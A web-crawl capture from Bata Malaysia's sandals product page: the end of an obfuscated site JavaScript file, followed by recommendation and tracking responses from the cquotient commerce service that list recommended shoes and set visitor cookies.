YU()[kL(Hc)],BV('',[][[]]))?YU()[kL(IC)](II,Zn,B1):YU()[kL(sw)].call(null,gE,Gd,fv)]=qMH(LwH),HY.pop(),bMH;};shH[mw(typeof sp()[S3(xl)],BV([],[][[]]))?sp()[S3(qT)](qT,SC):sp()[S3(gE)](Kp,hl)][Q8()[GU(xl)].call(null,Dt,GG,Ic,Th)]=function(){var dsH;HY.push(gp);return dsH=this[Pw(typeof YU()[kL(kj)],'undefined')?YU()[kL(IC)].call(null,Kv,Rx,Il):YU()[kL(sw)](zx,Gd,AB)]=qMH(this[YU()[kL(sw)](Y3,Gd,AB)]),HY.pop(),dsH;};var ALH;return HY.pop(),ALH=new shH(),ALH;}function b3(QwH){return EhH()[QwH];}function kL(mnH){return AsH()[mnH];}var vEH;var pS;function GU(mvH){return AsH()[mvH];}function FAH(H3H){return EhH()[H3H];}var PT,j9,FI,M0,Qp,h9,dH,t9,jf,pZ,p9,Bf,Ax,A,IA,Rl,QQ,gn,VK,cr,Nf,In,UA,RN,RK,HT,Y7,Ir,dQ,X7,Gj,Lt,C7,YN,nN,WQ,pY,Gb,HG,OJ,D7,hp,pX,vC,QB,Vl,vI,f7,jk,O6,Ec,Kq,M7,BK,PX,Cb,ZK,vt,Ib,xn,Dq,mX,UN,xf,UE,tb,SN,r7,Xb,qE,CH,Ct,m2,bK,xt,p7,vq,jZ,qb,VQ,Kf,df,SK,Zq,CE,rk,Dn,nb,wA,BN,O4,ZE,F,xY,Nb,l4,sb,l7,DG,ql,ZY,EE,mj,xB,A2,nk,S6,LB,rJ,Y0,wZ,W0,kN,cC,RO,Kr,E0,Oq,sr,rH,kQ,TH,Vb,s6,x0,vE,Zp,Xq,Pr,VG,JT,NH,BQ,qt,nB,EG,xK,dC,br,wI,LQ,DN,kE,GI,Gf,KQ,Uq,BA,sn,TZ,xb,XQ,DK,OY,OB,IE,pp,Lq,FK,kk,bN,jH,mr,gZ,wD,dB,k2,JJ,vD,Q6,Ht,qx,GG,A7,qA,V2,AB,hG,w0,Xl,Sq,Mq,cQ,bO,wC,Ox,Qr,LE,Df,gf,tD,z2,TO,Xt,Fb,AY,EB,cl,lk,Ft,Vk,Pf,IY,Db,Rp,dr,QG,D4,V6,J7,Wc,vQ,hA,xE,r6,Qb,FO,sH,xG,vr,CB,jJ,NJ,w6,ZB,Ql,HH,RG,lf,P7,lG,mY,X9,Lb,q6,KY,zp,EA,Ck,HC,zQ,n6,D,R,mQ,Bn,MN,db,qk,XH,X0,DH,fZ,g0,Qt,KJ,DT,EY,Vt,sZ,r9,VH,lZ,kK,gb,jQ,Vx,bb,VC,B9,bq,lx,E6,Ml,OO,qX,hc,JE,U7,Sk,q0,vp,ID,Dj,Nl,Y9,ll,RE,mT,g9,I,cK,wN,BX,s9,lX,vc,bl,NB,zn,cN,WC,YX,b0,mb,LT,V,CQ,AG,CI,lB,Dx,K2,I0,Vr,vl,hf,dA,P0,pQ,O2,gN,Ob,C6,pK,Kk,JD,tl,P,f0,Kl,jC,AD,c2,j7,n0,F0,A9,vN,j2,q,hO,GY,gt,FB,QK,Rk,pf,RZ,rj,fr,QH,rT,fG,XI,lN,KN,tr,tX,Gp,Pn,kB,Z9,hN,bB,wq,jE,nO,Z7,If,d9,NC,xx,fk,VO,Ur,fl,tT,Q9,V0,Jb,Af,l2,PQ,BD,QT,m9,hq,W9,k0,fX,wB,SG,dk,Lc,nH,pA,bQ,RA,bj,kx,lp,xA,N2,Rr,bI,Wn,WB,tJ,QA,fK,F7,vA,bc,sB,bH,Wr,pG,t0,JO,bZ,Fq,QN,tx,SH,Cr,rK,dO,It,Ln,Cc,wb,Q,Mb,S2,LH,AN,mH,qD,fO,C9,kY,X,xI,PN,YA,Lr,Vc,np,AA,PG,UZ,qH,M9,DA,Yj,AQ,sE,dI,MB,sj,kb,DC,nn,cb,EX,Yr,R9,Aq,xZ,KH,H2,O0,LO,tC,cD,Nn,Bx,l9,Fc,Of,PZ,OH,HK,Zf,lt,rr,jt,FX,GO,vj,xX,Hk,nC,qq,Sp,zN,pJ,gH,GA,PK,fA,Wb,dK,Z4,nt,gc,jI,Jf,mZ,GZ,Lk,YB,hQ,q9,wJ,ZG,ml,Hn,P2,YK,IG,T0,Xx,pI,Zx,GN,G,nr,rX,wQ,qN,SI,z6,w7,Pj,N4,XD,qK,Uc,MK,B0,M6,vJ,mf,Sj,nQ,gq,G0,HD,E7,TT,Qk,U9,MC,qG,mN,tN,kT,Tp,mK,hr,Cx,Cj,k6,fp,rN,XX,tY,Xf,TC,sx,mE,lq,St,pH,B,xc,DX,ZD,jB,TY,tZ,Vf,R2,m0,C4,p0,J,ZN,mx,Z6,KZ,SQ,F9,CX,LI,xO,sl,zb,Hr,MA,ZQ,S0,UI,Hf,cA,MH,vZ,I9,wf,Ut,Kx,tK,nA,KO,sT,RT,Ul,IB,WN,TQ,Kc,zG,CO,QD,cY,JZ,KG,Dl,Wq,x4,ZO,Rq,HA,Fr,v6,Cl,dD,Nq,bA,WA,f9,KB,b6,hY,W7,An,mt,Zl,Ap,Mp,Q7,H,T4,Pk,fH,SZ,BG,g7,wX,Hb,fI,I6,rf,UK,d7,Xr,v7,Iq,PD,jp,fQ,w9,rB,gr,Eq,B7,Cq,ct,WK,K4,zC,JN,mA,IO,cB,Pc,OK,ff,Tt,m4,U0,WG,Bl,OX,jK,Gr,dG,D9,Ik,ZX,mJ,Yn,R0,tf,tB,YQ,pq,n2,Er,Mk,kO,FH,gl,H7,OG,Mt,Pq,w4,Vn,gA,O7,V7,Fn,gY,sq,E9,Wf,qp,w2,kJ,Ff,Un,t7,Gk,tn,jX,GB,O9,sf,Rj,NI,GE,px,Bj,YC,Sf,Jk,bk,Vj,Pl,P9,NT,mG,BJ,zK,Bq,JA,jn,Kj,Tx,Wp,FZ,IX,v0,KK,lO,RQ,rE,cf,gI,Ar,Ip,Hq,lj,Vq,rZ,dx,Y,L4,cG,R7,KI,A0,bn,j0,Ex,kf,IQ,kq,PA,NY,ZH,jx,S9,Jj,NG,Zk,bJ,Tr,Qf,bG,qr,Fk,JY,X4,tA,Aj,XO,CK,Jr,qc,N,HQ,Pp,Ej,EH,J4,DO,lc,V9,cX,vH,K0,BE,Dr,Ll,tE,XN,SA,IH,KA,kI,G9,NN,Yt,H0,pB,MO,Mx,ON,zZ,Yp,xT,ft,Kb,r4,kG,Qn,Gq,pr,JB,Px,t6,QZ,wk,DB,wt,gK;var kTH;var q1H;var zX;function QS(HwH){return AsH()[HwH];}var rP;var Q3H;var X8H;var HY;var RdH;function LR(PWH){return EhH()[PWH];}var PB,Sr,rq,JG,U,fB,Mr,zf,jG,pk,UB;var SmH;var MZ;var C1H;var R1H;var kn;function LW(){var DYH=function(){};LW=function(){return DYH;};return DYH;}var Xv;var YM;var FG;var RS;var Lw;var Z3;var YL;var FIH;var IJH;function AsH(){var OMH=['C0','RB','NK','k9','Xk','UO','Bb','Ef','Qq','IN','Yf','UQ','kA','BB','Dk','pO','vf','O','SO','sO','IK','nq','Or','Yb','TA','D0','Yq','kH','qQ','JH','fb','wr','FN','NZ','UH','EQ','WH','E','pb','Ak','GK','tH','NO','mO','Z','OA','LA','r0','ZA','zq','qO','DQ','Tq','VN','AZ','OZ','HB','Z0','CA','bf','gk','vk','WZ','QO','fq','XA','lH','rO','L','CG','PO','S7','kZ','I7','Uf','xH','EZ','qZ','AH','K7','G7','sN','zH','S','mq','MG','jb','z0','zB','DZ','kr','d0','Pb','YZ','FA','dq','dN','XG','tQ','C','Lf','n9','vK','EK','hB','Eb','UG','jN','NA','n7','qf','Yk','xr','Tf','SB','nf','AO','x9','GH','wK','HN','RH','fN','YG','gO','Jq','hZ','c7','vB','xk','hk','wG','Mf','rG','vb','jA','Cf','L9','CN','b9','Ub','Tb','FQ','x7','JQ','BO','EN','L0','VB','cH','wH','HZ','rA','CZ'];AsH=function(){return OMH;};return OMH;}var V3;var gL;var q1;function YrH(knH){return EhH()[knH];}SmH;}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=bcXF4VyjaoZs9RvtwYarGSuKCe&userId=&emailId=&products=id%3A%3A521D_018311180204M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_8316118%3B%3Bid%3A%3A521D_105614911502W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2021_5616491%3B%3Bid%3A%3A521D_018610800504M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2020_8616080%3B%3Bid%3A%3A521D_018311900510M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_8317190%3B%3Bid%3A%3A521D_418101634030M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_8107163%3B%3Bid%3A%3A521D_065282683608W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_5289268%3B%3Bid%3A%3A521D_065282683608W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_5288268%3B%3Bid%3A%3A521D_018613080504M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_8614308&recommenderName=pdp-product-recommendation&realm=BCLG&siteId=bata-my&instanceType=prd&locale=en_MY&slotId=pdp-recommendations&slotConfigId=20240919-pdp-configuration&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&viewRecoRoundtrip=2415&anchors=521D_2020_8614291&__recoUUID=0e8a7265-028d-40b9-ba2f-94a79b4ad941&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fmen%2Fshoes%2Fsandals%2Fbata-men-sandals-521D_2020_8614291.html&__cq_uuid=bcXF4VyjaoZs9RvtwYarGSuKCe&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22bclg-bata-my%22%3A%5B%7B%22id%22%3A%22521D_018612910503M%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2020_8614291%22%7D%5D%7D&ls=true&_=1762188609094&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 164
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"bcXF4VyjaoZs9RvtwYarGSuKCe","m":34128000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-my/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=bcXF4VyjaoZs9RvtwYarGSuKCe&emailId=&anchors=id%3A%3A521D_018612910503M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2020_8614291&slotId=pdp-recommendations&slotConfigId=20240919-pdp-configuration&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bcXF4VyjaoZs9RvtwYarGSuKCe%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22521D_018612910503M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2020_8614291%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-configuration%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 592
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[{"id":"521D_2024_8316118","product_name":"BATA MEN FORMAL SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweec1c611/images/large/8316118_3.jpg","product_url":"https://www.bata.com/my/men/shoes/formal/bata-men-formal-shoes-521D_2024_8316118.html"},{"id":"521D_2021_5616491","product_name":"BATA COMFIT WOMEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e93c1d4/images/large/5616491_6.jpg","product_url":"https://www.bata.com/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2021_5616491.html"},{"id":"521D_2020_8616080","product_name":"BATA MEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf242f62a/images/large/8616080_3.jpg","product_url":"https://www.bata.com/my/men/shoes/sandals/bata-men-sandals-521D_2020_8616080.html"},{"id":"521D_2025_8317190","product_name":"BATA MEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2230e18e/images/large/8317190_5.jpg","product_url":"https://www.bata.com/my/men/shoes/sandals/bata-men-sandals-521D_2025_8317190.html"},{"id":"521D_2025_8107163","product_name":"FLOATZ BY BATA MEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9286a66b/images/large/8107163_4.jpg","product_url":"https://www.bata.com/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2025_8107163.html"},{"id":"521D_2025_5289268","product_name":"POWER WOMEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15110a6d/images/large/5289268_4.jpg","product_url":"https://www.bata.com/my/women/shoes/sandals/power-women-sandals-521D_2025_5289268.html"},{"id":"521D_2025_5288268","product_name":"POWER WOMEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5276f119/images/large/5288268_6.jpg","product_url":"https://www.bata.com/my/women/shoes/sandals/power-women-sandals-521D_2025_5288268.html"},{"id":"521D_2024_8614308","product_name":"BATA MEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe2673a6a/images/large/8614308_6.jpg","product_url":"https://www.bata.com/my/men/shoes/sandals/bata-men-sandals-521D_2024_8614308.html"},{"id":"521D_2024_8406057","product_name":"WEINBRENNER MEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa5a56965/images/large/8406057_2.jpg","product_url":"https://www.bata.com/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2024_8406057.html"},{"id":"521D_2024_8316132","product_name":"BATA MEN FORMAL SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb2fbbb1c/images/large/8316132_2.jpg","product_url":"https://www.bata.com/my/men/shoes/formal/bata-men-formal-shoes-521D_2024_8316132.html"}],"recoUUID":"0e8a7265-028d-40b9-ba2f-94a79b4ad941"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-my/recently-viewed?callback=CQuotient._callback2&_=1762188605576&_device=mac&userId=&cookieId=bcXF4VyjaoZs9RvtwYarGSuKCe&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bcXF4VyjaoZs9RvtwYarGSuKCe%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 79
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"f9889502-ebc9-481e-b8ee-bfa9a8a7ad76"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=bcXF4VyjaoZs9RvtwYarGSuKCe&userId=&emailId=&product=id%3A%3A521D_018612910503M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2020_8614291&realm=BCLG&siteId=bata-my&instanceType=prd&locale=en_MY&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fmen%2Fshoes%2Fsandals%2Fbata-men-sandals-521D_2020_8614291.html&ls=true&_=1762188605571&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22bcXF4VyjaoZs9RvtwYarGSuKCe%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22521D_018612910503M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2020_8614291%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_MY%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fmy%2Fmen%2Fshoes%2Fsandals%2Fbata-men-sandals-521D_2020_8614291.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1762188605571%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 447
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"bcXF4VyjaoZs9RvtwYarGSuKCe","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-my%22%3A%5B%7B%22id%22%3A%22521D_018612910503M%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2020_8614291%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);